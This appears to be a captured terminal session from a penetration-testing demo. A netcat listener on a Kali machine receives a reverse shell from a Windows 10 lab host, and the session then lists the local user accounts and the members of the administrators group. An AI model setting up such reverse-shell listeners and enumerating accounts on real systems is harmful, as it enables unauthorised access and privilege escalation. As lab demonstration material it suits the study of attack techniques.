 (root💀kali)-[/opt/Juggernaut/Windows10]
# nc -nvlp 443
listening on [any] 443 ...
connect to [172.16.1.30] from (UNKNOWN) [172.16.1.250] 49691
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\bob\Downloads>net user
net user
User accounts for \\DESKTOP-T3I4BBK
-------------------------------------------------------------------------------
Administrator            bob                      DefaultAccount
Guest                    john                     WDAGUtilityAccount
The command completed successfully.
C:\Users\bob\Downloads>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
john
The command completed successfully.